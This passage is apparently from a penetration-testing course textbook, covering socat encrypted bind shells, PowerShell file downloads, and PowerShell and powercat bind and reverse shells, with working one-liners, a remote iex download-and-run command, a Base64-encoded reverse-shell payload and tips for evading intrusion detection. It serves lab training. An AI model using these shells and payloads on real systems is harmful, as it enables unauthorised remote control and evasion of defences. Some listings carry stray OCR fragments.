To add encryption to a bind shell, we will rely on Secure Socket Layer<sup>85</sup> certificates. This level of encryption will assist in evading intrusion detection systems (IDS) $86$  and will help hide the sensitive data we are transceiving.

To continue with the example of Alice and Bob, we will use the **openssl** application to create a self-signed certificate using the following options:

• **req**: initiate a new certificate signing request

<sup>85 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Transport\_Layer\_Security

<sup>86 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Intrusion\_detection\_system



- **-newkey**: generate a new private key
- **rsa:2048**: use RSA encryption with a 2,048-bit key length.
- **-nodes**: store the private key without passphrase protection
- **-keyout**: save the key to a file
- **-x509**: output a self-signed certificate instead of a certificate request
- **-days**: set validity period in days
- **-out**: save the certificate to a file

Once we generate the key, we will **cat** the certificate and its private key into a file, which we will eventually use to encrypt our bind shell.

We will walk through this process on Alice's machine now:

kali@kali:~\$ **openssl req -newkey rsa:2048 -nodes -keyout bind\_shell.key -x509 -days 362 -out bind\_shell.crt** Generating a 2048 bit RSA private key ....................+++ ...............................+++ writing new private key to 'bind\_shell.key' ----- You are about to be asked to enter information that will be incorporated into your certificate request. What you are about to enter is what is called a Distinguished Name or a DN. There are quite a few fields but you can leave some blank For some fields there will be a default value, If you enter '.', the field will be left blank. ----- Country Name (2 letter code) [AU]:**US** State or Province Name (full name) [Some-State]:**Georgia** Locality Name (eg, city) []:**Atlanta** Organization Name (eg, company) [Internet Widgits Pty Ltd]:**Offsec** Organizational Unit Name (eg, section) []:**Try Harder Department** Common Name (e.g. server FQDN or YOUR name) []: Email Address []: kali@kali:~\$ **cat bind\_shell.key bind\_shell.crt > bind\_shell.pem**

*Listing 98 - Setting up socat encryption*  **|**

Now that the key and certificate have been generated, we first need to convert them to a format socat will accept. To do so, we combine both the **bind\_shell.key** and **bind\_shell.crt** files into a single **.pem** file before we create the encrypted socat listener.

We will use the **OPENSSL-LISTEN** option to create the listener on port 443, **cert=bind\_shell.pem** to specify our certificate file, **verify** to disable SSL verification, and **fork** to spawn a child process once a connection is made to the listener:

```
kali@kali:~$ sudo socat OPENSSL-LISTEN:443,cert=bind_shell.pem,verify=0,fork
EXEC:/bin/bash
```
*Listing 99 - Using socat to create an encrypted bind shell* 

Now, we can connect Bob's computer to Alice's bind shell.



We will use - to transfer data between *STDIO*<sup>87</sup> and the remote host, **OPENSSL** to establish a remote SSL connection to Alice's listener on 10.11.0.4:443, and **verify=0** to disable SSL certificate verification:

```
C:\Users\offsec> socat - OPENSSL:10.11.0.4:443,verify=0
id
uid=0(root) gid=0(root) groups=0(root) 
whoami
root
```
*Listing 100 - Using socat to connect to an encrypted bind shell* 

Great! Our bind shell was created successfully and we are able to pass commands to Alice's machine.

Take some time to explore socat on your own. This is one of many tools that will be extremely beneficial during a penetration test.

#### *4.2.4.1 Exercises*

- 1. Use **socat** to transfer powercat.ps1 from your Kali machine to your Windows system. Keep the file on your system for use in the next section.
- 2. Use **socat** to create an encrypted reverse shell from your Windows system to your Kali machine.
- 3. Create an encrypted bind shell on your Windows system. Try to connect to it from Kali without encryption. Does it still work?
- 4. Make an unencrypted **socat** bind shell on your Windows system. Connect to the shell using Netcat. Does it work?

Note: If **cmd.exe** is not executing, research what other parameters you may need to pass to the EXEC option based on the error you receive.

# 4.3 PowerShell and Powercat

Windows PowerShell<sup>88</sup> is a task-based command line shell and scripting language. It is designed specifically for system administrators and power-users to rapidly automate the administration of multiple operating systems (Linux, macOS, Unix, and Windows) and the processes related to the applications that run on them. **|**

Needless to say, PowerShell is a powerful tool for penetration testing and can be installed on (or is installed by default on) various versions of Windows. It is installed by default on modern Windows platforms beginning with Windows Server 2008 R2 and Windows 7. Windows PowerShell 5.0 runs on the following versions of Windows:

• Windows Server 2016, installed by default

<sup>87 (</sup>The Linux Information Project, 2006), http://www.linfo.org/stdio.html

<sup>88 (</sup>Microsoft, 2018), https://docs.microsoft.com/en-us/powershell/scripting/powershell-scripting?view=powershell-5.1



• Windows Server 2012 R2/Windows Server 2012/Windows Server 2008 R2 with Service Pack 1/Windows 8.1/Windows 7 with Service Pack 1 (install Windows Management Framework 5.0 to run it)

Windows PowerShell 4.0 runs on the following versions of Windows:

- Windows 8.1/Windows Server 2012 R2, installed by default
- Windows 7 with Service Pack 1/Windows Server 2008 R2 with Service Pack 1 (install Windows Management Framework 4.0 to run it)

Windows PowerShell 3.0 runs on the following versions of Windows:

- Windows 8/Windows Server 2012, installed by default
- Windows 7 with Service Pack 1/Windows Server 2008 R2 with Service Pack 1/2 (install Windows Management Framework 3.0 to run it)

PowerShell contains a built-in Integrated Development Environment (IDE),<sup>89</sup> known as the Windows PowerShell Integrated Scripting Environment (ISE).<sup>90</sup> The ISE is a host application for Windows PowerShell that enables us to run commands, write, test, and debug scripts in a single Windows-based graphical user interface. The interface offers multiline editing, tab completion, syntax coloring, selective execution, context-sensitive help, support for right-to-left languages, and more:



*Figure 3: PowerShell ISE* 

PowerShell maintains an execution policy that determines which type of PowerShell scripts (if any) can be run on the system. The default policy is "Restricted", which effectively means the system will neither load PowerShell configuration files nor run PowerShell scripts. For the purposes of this module, we will need to set an "Unrestricted" execution policy on our Windows client machine. To do this, we click the Windows *Start* button, right-click the *Windows PowerShell* application and select *Run as Administrator*. When presented with a User Account Control prompt, select *Yes* and enter **Set-ExecutionPolicy Unrestricted**:

<sup>89 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Integrated\_development\_environment

<sup>90 (</sup>Microsoft, 2018), https://docs.microsoft.com/en-us/powershell/scripting/components/ise/introducing-the-windows-powershellise?view=powershell-6



Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\WINDOWS\system32> **Set-ExecutionPolicy Unrestricted**

Execution Policy Change The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose you to the security risks described in the about\_Execution\_Policies help topic at https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy? [Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "N"): **y**

```
PS C:\WINDOWS\system32> Get-ExecutionPolicy
Unrestricted
```

```
Listing 101 - Setting the PowerShell execution policy
```
PowerShell is both responsive and powerful, enabling us to perform multiple tasks without installing additional tools on the target. Let's explore PowerShell a bit more to demonstrate how it might come into play during a penetration test.

### *4.3.1 PowerShell File Transfers*

Continuing with Alice and Bob, we will transfer a file from Bob to Alice using PowerShell.

Because of the power and flexibility of PowerShell, this is not as straight-forward as it would be with Netcat or even socat, making these first few commands a bit confusing at first glance. We will execute the command and then break down the components:

```
File('http://10.11.0.4/\<br>exe -V<br>nre Foundation, Inc.<br>he hope that it will<br>nout even the implied wa<br>A PARTICULAR PURPOSE.<br>more details.
C:\Users\offsec> powershell -c "(new-object
System.Net.WebClient).DownloadFile('http://10.11.0.4/wget.exe','C:\Users\offsec\Deskto
p\wget.exe')"
C:\Users\offsec\Desktop> wget.exe -V
GNU Wget 1.9.1 
Copyright (C) 2003 Free Software Foundation, Inc. 
This program is distributed in the hope that it will be useful, 
but WITHOUT ANY WARRANTY; without even the implied warranty of 
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the 
|GNU General Public License for more details.
```

```
Originally written by Hrvoje Niksic <hniksic@xemacs.org>. 
                              Listing 102 - Using PowerShell to download a file
```
We can see that the command executed, the file was transferred, and it executes without incident. Let's analyze the PowerShell command that made this happen.

First, we used the **-c** option. This will execute the supplied command (wrapped in double-quotes) as if it were typed at the PowerShell prompt.

The command we are executing contains several components. First, we are using the "newobject" cmdlet, which allows us to instantiate either a .Net Framework or a COM object. In this case, we are creating an instance of the *WebClient* class, which is defined and implemented in the



*System.Net* namespace. The *WebClient* class is used to access resources identified by a URI and it exposes a public method called *DownloadFile*, which requires our two key parameters: a source location (in the form of a URI as we previously stated), and a target location where the retrieved data will be stored.

This syntax may seem confusing, but is actually fairly straightforward. Refer to the Microsoft *System.Net* reference,<sup>91</sup> to see the list of all of the implemented classes in this namespace. Then, follow through to the *WebClient* class and finally to the *DownloadFile* method to visualize the structure of classes and methods used in our example.

With the wget.exe executable downloaded on Bob's computer, he can use it as another tool to download additional files or continue using PowerShell.

### *4.3.2 PowerShell Reverse Shells*

In this section, we will leverage PowerShell one-liners<sup>92</sup> to execute shells, beginning with a reverse shell.

First, we will set up a simple Netcat listener on Alice's computer:

```
kali@kali:~$ sudo nc -lnvp 443
listening on [any] 443 ...
```
*Listing 103 - Using nc to set up a listener in order to receive a reverse shell* 

Next, we will send a PowerShell reverse shell from Bob's computer. Again, this is not syntactically as clean as Netcat or socat, but since PowerShell is native on most modern Windows machines, it is important that we explore this PowerShell equivalent. To begin, let's take a look at the code and then break it down:

```
rt.Sockets.ICPClient('10<br>;<br>s, 0, $bytes.Length)) -<br>lame System.Text.ASCIIEn<br>dl | Out-String );<br>PS ' + (pwd).Path + '><br>g]::ASCII).GetBytes($se<br>$sendbyte.Length);
$client = New-Object System.Net.Sockets.TCPClient('10.11.0.4',443); 
$stream = $client.GetStream(); 
[byte[]]$bytes = 0..65535|%{0}; 
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) 
{ 
      $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i); 
      $sendback = (iex $data 2>&1 | Out-String ); 
     $sendback2 = $sendback + 'PS ' + (pwd).Path + '> '; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2); 
 $stream.Write($sendbyte,0,$sendbyte.Length); 
| $stream.Flush(); 
} 
$client.Close();
```
*Listing 104 - PowerShell reverse shell* 

This may seem extremely complex when compared to previous tools we've used. However, PowerShell is powerful and flexible; it is not a single-function tool. Because of this, we must use a complex syntax to invoke complex functionality.

<sup>91 (</sup>Microsoft, 2019), https://docs.microsoft.com/en-us/dotnet/api/system.net?view=netframework-4.7.2

<sup>92 (</sup>Nikhil SamratAshok Mittal , 2015), http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html



The code consists of several commands separated by semicolons. First, we see a **client** variable, which is assigned the target IP address, a *stream* variable, a byte array called *bytes*, and a while loop followed by a call to close the client connection. Within the while loop, we can see several lines responsible for reading and writing data to the network stream. Note that the *iex*<sup>93</sup> ("*Invoke-Expression*") cmdlet is a key part of this code chunk as it runs any string it receives as a command and the results of the command are then redirected and sent back via the data stream.

This code can be rolled into an admittedly lengthy one-liner to be executed at the command prompt:

```
C:\Users\offsec> powershell -c "$client = New-Object
System.Net.Sockets.TCPClient('10.11.0.4',443);$stream = 
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,
$bytes.Length)) -ne 0){;$data = (New-Object -TypeName 
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-
String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = 
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Leng
th);$stream.Flush();}$client.Close()"
```
*Listing 105 - Using PowerShell to send a reverse shell* 

This one-liner may seem very arduous at first glance, but there is no need to memorize it; we would likely copy-and-paste this type of command (replacing the IP and port number) during a live penetration test.

Finally, we receive the reverse shell with Netcat:

kali@kali:~\$ **sudo nc -lnvp 443** listening on [any] 443 ... connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 63515

```
PS C:\Users\offsec>
```
*Listing 106 - Using nc to receive a reverse shell* 

In short, by simply replacing the IP address and port number in the *System.Net.Sockets.TCPClient* call, we can easily reuse this PowerShell reverse shell command.

### *4.3.3 PowerShell Bind Shells*

The process is reversed when dealing with bind shells. We first create the bind shell through **|**PowerShell on Bob's computer, and then use Netcat to connect to it from Alice's.

In the snippet of code below, we will again pass our command to **powershell** using the **-c** option. As with the reverse shell, this complex command can be broken down into several commands. In addition to the *client*, *stream*, and *byte* variables, we also have a new *listener* variable that uses the *System.Net.Sockets.TcpListener*<sup>94</sup> class. This class requires two arguments: first the address to listen on, followed by the port. By providing 0.0.0.0 as the local address, our bind shell will be available on all IP addresses on the system. Again, we use the iex cmdlet to execute our commands:

<sup>93 (</sup>Microsoft, 2019), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invokeexpression?view=powershell-6

<sup>94 (</sup>Microsoft, 2019), https://docs.microsoft.com/en-us/dotnet/api/system.net.sockets.tcplistener?view=netframework-4.7.2



C:\Users\offsec> **powershell -c "\$listener = New-Object System.Net.Sockets.TcpListener('0.0.0.0',443);\$listener.start();\$client = \$listener.AcceptTcpClient();\$stream = \$client.GetStream();[byte[]]\$bytes = 0..65535|%{0};while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0){;\$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes,0, \$i);\$sendback = (iex \$data 2>&1 | Out-String );\$sendback2 = \$sendback + 'PS ' + (pwd).Path + '> ';\$sendbyte = ([text.encoding]::ASCII).GetBytes(\$sendback2);\$stream.Write(\$sendbyte,0,\$sendbyte.Leng th);\$stream.Flush()};\$client.Close();\$listener.Stop()"**

*Listing 107 - Using PowerShell to set up a bind shell* 

With the bind shell listening, we can connect to it using Netcat from Alice's machine as we would with any other shell. We include the **-v** option for Netcat as our bind shell may not always present us with a command prompt when it first connects:

```
kali@kali:~$ nc -nv 10.11.0.22 443
(UNKNOWN) [10.11.0.22] 443 (https) open 
ipconfig
Windows IP Configuration 
Ethernet adapter Local Area Connection: 
    Connection-specific DNS Suffix . : 
    IPv4 Address. . . . . . . . . . . : 10.11.0.22 
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
    Default Gateway . . . . . . . . . : 10.11.0.1
```
#### C:\Users\offsec>

*Listing 108 - Using nc to connect to a bind shell created using PowerShell* 

PowerShell is ridiculously powerful and we have not even come close to scratching the surface of its functionality. Due to Microsoft's increasing use of PowerShell for Windows-based administration and automation, knowing how to properly use PowerShell to achieve our goals is extremely important. Refer to the Microsoft PowerShell documentation<sup>95</sup> and Microsoft System.Net reference for more classes and methods as well as a variety of PowerShell training and talks available online.

#### *4.3.4 Powercat*

Powercat<sup>96</sup> is essentially the PowerShell version of Netcat written by besimorhino.<sup>97</sup> It is a script we can download to a Windows host to leverage the strengths of PowerShell and simplifies the **|**creation of bind/reverse shells.

*Powercat can be installed in Kali with apt install powercat, which will place the script in /usr/share/windows-resources/powercat.* 

<sup>95 (</sup>Microsoft, 2019), https://docs.microsoft.com/en-us/powershell/

<sup>96 (</sup>besimorhino/powercat, 2017), https://github.com/besimorhino/powercat/blob/master/powercat.ps1

<sup>97 (</sup>besimorhino, 2018), https://github.com/besimorhino



We can skip the first step, which is to transfer the script from our Kali Linux machine to the Windows host since we are already familiar with file transfers.

With the script on the target host, we start by using a PowerShell feature known as *Dot-sourcing*<sup>98</sup> to load the **powercat.ps1** script. This will make all variables and functions declared in the script available in the current PowerShell scope. In this way, we can use the **powercat** function directly in PowerShell instead of executing the script each time.

#### PS C:\Users\Offsec> **. .\powercat.ps1**

*Listing 109 - Loading a local PowerShell script using dot sourcing* 

If the target machine is connected to the Internet, we can do the same with a remote script by once again using the handy **iex** cmdlet as follows:

```
PS C:\Users\Offsec> iex (New-Object
System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/po
wercat/master/powercat.ps1')
```
*Listing 110 - Loading a remote PowerShell script using iex* 

It is worth noting that scripts loaded in this way will only be available in the current PowerShell instance and will need to be reloaded each time we restart PowerShell.

Now that our script is loaded, we can execute **powercat** as follows:

```
PS C:\Users\offsec> powercat
You must select either client mode (-c) or listen mode (-l).
                      Listing 111 - Executing the powercat function directly in PowerShell
```
We can quickly familiarize ourselves with Powercat by viewing the help menu:

```
PS C:\Users\offsec> powercat -h
powercat - Netcat, The Powershell Version 
Github Repository: https://github.com/besimorhino/powercat
```
Thell Version<br>
Shub.com/besimorhino/pow<br>
Nent the features of net<br>
perticulary such as built<br>
port] [options]<br>
Provide the IP of the This script attempts to implement the features of netcat in a powershell script. It also contains extra features such as built-in relays, execute powershell, and a dnscat2 client.

Usage: powercat [-c or -l] [-p port] [options]

|           | $-c \leq ip$     | Client Mode. Provide the IP of the system you wish to connect to.    |  |  |  |  |  |
|-----------|------------------|----------------------------------------------------------------------|--|--|--|--|--|
|           |                  | If you are using -dns, specify the DNS Server to send queries to.    |  |  |  |  |  |
| -1        |                  | Listen Mode. Start a listener on the port specified by -p.           |  |  |  |  |  |
|           |                  |                                                                      |  |  |  |  |  |
|           | -p <port></port> | Port. The port to connect to, or the port to listen on.              |  |  |  |  |  |
|           |                  |                                                                      |  |  |  |  |  |
|           | -e <proc></proc> | Execute. Specify the name of the process to start.                   |  |  |  |  |  |
| $\ddotsc$ |                  |                                                                      |  |  |  |  |  |
|           | -i <input/>      | Input. Provide data to be sent down the pipe as soon as a connection |  |  |  |  |  |
|           |                  | established. Used for moving files. You can provide the path to a fi |  |  |  |  |  |
|           |                  |                                                                      |  |  |  |  |  |
|           |                  | a byte array object, or a string. You can also pipe any of those int |  |  |  |  |  |

<sup>98 (</sup>SS64, 2019), https://ss64.com/ps/source.html





Let's review how we use powercat for file transfers and bind and reverse shells as we have done with previous tools.

## *4.3.5 Powercat File Transfers*

Although we could use any of the previously discussed tools to transfer Powercat to our target, let's take a look at how to use powercat to transfer itself (powercat.ps1) from Bob to Alice as a way to demonstrate file transfers with powercat.

First, we run a Netcat listener on Alice's computer:

```
kali@kali:~$ sudo nc -lnvp 443 > receiving_powercat.ps1
listening on [any] 443 ... 
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 63661 
                      Listing 113 - Using nc to set up a listener for powercat file transfer
```
Next, we will invoke **powercat** on Bob's computer. The **-c** option specifies client mode and sets the listening IP address, **-p** specifies the port number to connect to, and **-i** indicates the local file that will be transferred remotely:

```
PS C:\Users\Offsec> powercat -c 10.11.0.4 -p 443 -i C:\Users\Offsec\powercat.ps1
                                Listing 114 - Using powercat to send a file
```
Finally, Alice will kill the Netcat process and check that the file has been received:

 $\Lambda$  $C$ kali@kali:~\$ **ls receiving\_powercat.ps1 |**receiving\_powercat.ps1

*Listing 115 - Validating receipt of a file sent through powercat* 

#### *4.3.6 Powercat Reverse Shells*

The reverse shell process is similar to what we have already seen. We will start a Netcat listener on Alice's computer, and then Bob will use **powercat** to send a reverse shell.

We begin with the Netcat listener on Alice's machine:

```
kali@kali:~$ sudo nc -lvp 443
listening on [any] 443 ...
```
*Listing 116 - Using nc to set up a listener in order to receive a reverse shell from powercat* 



Next, Bob will use **powercat** to send a reverse shell. In this example, the **-e** option specifies the application to execute (**cmd.exe**) once a connection is made to a listening port:

PS C:\Users\offsec> **powercat -c 10.11.0.4 -p 443 -e cmd.exe**

*Listing 117 - Using powercat in order to send a reverse shell* 

Finally, Alice's Netcat listener will receive the shell:

connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 63699 Microsoft Windows [Version 10.0.17134.590] (c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\offsec>

*Listing 118 - Receiving the powercat reverse shell* 

### *4.3.7 Powercat Bind Shells*

By contrast, a powercat bind shell is started on Bob's side with a **powercat** listener. We will use the **-l** option to create a listener, **-p** to specify the listening port number, and **-e** to have an application (**cmd.exe**) executed once connected:

PS C:\Users\offsec> **powercat -l -p 443 -e cmd.exe** *Listing 119 - Using powercat to set up a bind shell* 

Next, Alice will create a Netcat connection to the bind shell on Bob's computer:

kali@kali:~\$ **nc 10.11.0.22 443** Microsoft Windows [Version 10.0.17134.590] (c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\offsec>

*Listing 120 - Using nc to connect to a bind shell created by powercat* 

## *4.3.8 Powercat Stand-Alone Payloads*

Powercat can also generate stand-alone payloads.<sup>99</sup> In the context of powercat, a payload is a set of powershell instructions as well as the portion of the powercat script itself that only includes the features requested by the user. Let's experiment with payloads in this next example.

After starting a listener on Alice's machine, we create a stand-alone reverse shell payload by **|**adding the **-g** option to the previous **powercat** command and redirecting the output to a file. This will produce a powershell script that Bob can execute on his machine:

PS C:\Users\offsec> **powercat -c 10.11.0.4 -p 443 -e cmd.exe -g > reverseshell.ps1**

PS C:\Users\offsec> **./reverseshell.ps1**

*Listing 121 - Creating and executing a stand-alone payload* 

It's worth noting that stand-alone payloads like this one might be easily detected by IDS. Specifically, the script that is generated is rather large with roughly 300 lines of code. Moreover, it also contains a number of hardcoded strings that can easily be used in signatures for malicious

<sup>99 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Payload\_(computing)



activity. While the identification of any specific signature is outside of scope of this module, it is sufficient to say that plaintext malicious code such as this will likely have a poor success rate and will likely be caught by defensive software solutions.

We can attempt to overcome this problem by making use of PowerShell's ability to execute Base64 encoded commands. To generate a stand-alone encoded payload, we use the **-ge** option and once again redirect the output to a file:

```
PS C:\Users\offsec> powercat -c 10.11.0.4 -p 443 -e cmd.exe -ge >
encodedreverseshell.ps1
```

```
Listing 122 - Creating an encoded stand-alone payload with powercat
```
The file will contain an encoded string that can be executed using the PowerShell **-E** *(EncodedCommand)* option. However, since the **-E** option was designed as a way to submit complex commands on the command line, the resulting **encodedreverseshell.ps1** script can not be executed in the same way as our unencoded payload. Instead, Bob needs to pass the whole encoded string to **powershell.exe -E**:

PS C:\Users\offsec> **powershell.exe -E ZgB1AG4AYwB0AGkAbwBuACAAUwB0AHIAZQBhAG0AMQBfAFMAZQB0AHUAcAAKAHsACgAKACAAIAAgACAAcABhAH IAYQBtACgAJABGAHUAbgBjAFMAZQB0AHUAcABWAGEAcgBzACkACgAgACAAIAAgACQAYwAsACQAbAAsACQAcAAs ACQAdAAgAD0AIAAkAEYAdQBuAGMAUwBlAHQAdQBwAFYAYQByAHMACgAgACAAIAAgAGkAZgAoACQAZwBsAG8AYg BhAGwAOgBWAGUAcgBiAG8AcwBlACkAewAkAFYAZQByAGIAbwBzAGUAIAA9ACAAJABUAHIAdQBlAH0ACgAgACAA IAAgACQARgB1AG4AYwBWAGEAcgBzACAAPQAgAEAAewB9AAoAIAAgACAAIABpAGYAKAAhACQAbAApAAoAIAAgAC AAIAB7AAoAIAAgACAAIAAgACAAJABGAHUAbgBjAFYAYQByAHMAWwAiAGwAIgBdACAAPQAgACQARgBhAGwAcwBl AAoAIAAgACAAIAAgACAAJABTAG8AYwBrAGUAdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdA BlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAGMAcABDAGwAaQBlAG4AdAAKACAAIAAgACA** ...

*Listing 123 - Executing an encoded stand-alone payload using PowerShell* 

After running the stand-alone payloads, Alice receives the reverse shell on her waiting listener:

```
kali@kali:~$ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 43725
```
PS C:\Users\offsec>

*Listing 124 - Receiving a stand-alone reverse shell* 

We have covered a variety of tools that can handle file transfers, bind shells, and reverse shells. **|**These tools have varying features, strengths, weaknesses, and applicability during a penetration test. Test out the features of powercat on your own to round out your exposure to this collection of great tools.

#### *4.3.8.1 Exercises*

- 1. Use **PowerShell** and **powercat** to create a reverse shell from your Windows system to your Kali machine.
- 2. Use **PowerShell** and **powercat** to create a bind shell on your Windows system and connect to it from your Kali machine. Can you also use **powercat** to connect to it locally?
- 3. Use **powercat** to generate an encoded payload and then have it executed through **powershell**. Have a reverse shell sent to your Kali machine, also create an encoded bind shell on your Windows system and use your Kali machine to connect to it.



# 4.4 Wireshark

A competent penetration tester should be well-versed in networking fundamentals. A network sniffer, like the industry staple *Wireshark*, 100 is a must-have tool for learning network protocols, analyzing network traffic, and debugging network services. In this section, we will discuss some Wireshark fundamentals.

### *4.4.1 Wireshark Basics*

Wireshark uses *Libpcap*<sup>101</sup> (on Linux) or *Winpcap*<sup>102</sup> (on Windows) libraries in order to capture packets from the network.

While analyzing network traffic with a sniffer, it's easy to get overwhelmed by the amount of "noise" in the collected data. In order to facilitate the analysis, we can apply *capture filters*103 and *display filters*<sup>104</sup> within Wireshark. If we apply *capture filters* during a Wireshark session, any packets that do not match the filter criteria will be dropped and the remaining data is passed on to the *capture engine*. The capture engine then dissects the incoming packets, analyzes them, and finally applies any additional *display filters* before displaying the output.

This process can be visualized with the following figure:



*Figure 4: From the wire to Wireshark* 

